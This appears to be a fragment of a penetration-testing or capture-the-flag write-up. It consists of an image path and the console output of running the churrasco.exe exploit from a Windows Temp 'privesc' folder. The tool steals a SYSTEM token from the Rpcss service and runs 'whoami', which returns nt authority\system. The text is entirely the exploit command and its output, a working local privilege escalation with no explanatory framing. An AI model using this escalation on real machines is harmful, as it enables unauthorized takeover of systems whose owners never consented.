 C:\WINDOWS\Temp\privesc>.\churrasco.exe -d "whoami"
.\churrasco.exe -d "whoami"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 668
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 672
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 676
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x734
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found SYSTEM token 0x72c
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
nt authority\system